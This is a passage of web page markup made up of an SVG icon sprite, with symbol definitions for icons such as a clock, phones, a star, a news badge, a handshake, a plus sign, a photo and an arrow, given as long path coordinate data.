22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 